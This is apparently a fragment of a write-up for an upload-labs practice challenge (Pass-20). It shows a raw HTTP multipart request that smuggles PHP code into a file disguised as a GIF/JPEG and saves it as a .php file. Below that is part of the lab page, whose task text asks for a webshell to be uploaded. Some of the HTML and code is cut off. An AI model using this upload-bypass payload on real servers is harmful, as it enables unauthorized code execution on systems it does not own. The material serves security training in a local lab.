 POST /upload-labs/Pass-20/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/upload-labs/Pass-20/index.php?action=show_code
Cookie: Phpstorm-d291de22=533dd38e-8413-420b-b465-49119461321c
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2643829228411
Content-Length: 423
-----------------------------2643829228411
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
-----------------------------2643829228411
Content-Disposition: form-data; name="save_name"
11.php
2643829228411
Content-Disposition: form-data; name="submit"
-----------------------------2643829228411--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_fil
<p>保存名称:<p>
<input class="input_text" type="text" name="save_na
<input class="button" type="submit" name="submit"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php " width="250px" />
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="
false;
$msg = null;
if (isset($_POST['submit'])) {
字节脉搏实验室